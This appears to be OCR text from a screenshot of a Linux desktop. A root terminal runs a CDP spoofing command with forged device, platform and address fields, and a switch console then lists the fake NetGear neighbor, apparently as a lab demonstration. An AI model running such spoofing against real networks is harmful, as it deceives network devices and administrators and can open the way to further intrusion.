 Applications Places System 2.60GHz Sun 26 Sep, 11:30 PM mateusz
root@mateusz-desktop: /home/mateusz
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz# cdp -m 1 -D NetGear -P ethernet10 -L netgearOS -S 0.97 -F 192.168.1.87 -C R -i eth0
Running in spoof mode
root@mateusz-desktop:/home/mateusz#
mateusz@mateusz-desktop: ~
File Edit View Terminal Help
timer Time CDP info is resent to neighbors
traffic CDP statistics
| Output modifiers
<cr>
Switch>show cdp ne
Switch>show cdp neighbors
Capability Codes: R - Router, T - Trans Bridge, B - Source Route Bridge
S - Switch, H - Host, I - IGMP, r - Repeater
Device ID Local Intrfce Holdtme Capability Platform Port ID
Switch>show cdp neighbors
Capability Codes: R - Router, T - Trans Bridge, B - Source Route Bridge
S - Switch, H - Host, I - IGMP, r - Repeater
Device ID Local Intrfce Holdtme Capability Platform Port ID
NetGear Fas 0/5 248 R netgearOS ethernet10
Switch>
xzoom x2
root@mateusz-desktop:/home/mateusz# cdp -m 1 -D NetGear -P ethernet10 -L netgearOS -S 0.97 -F 192.168.1.8
Running in spoof mode
root@mateusz-desktop:/home/mateusz#
root@mateusz-desktop... mateusz@mateusz-des... xzoom [mateusz@mateusz-de...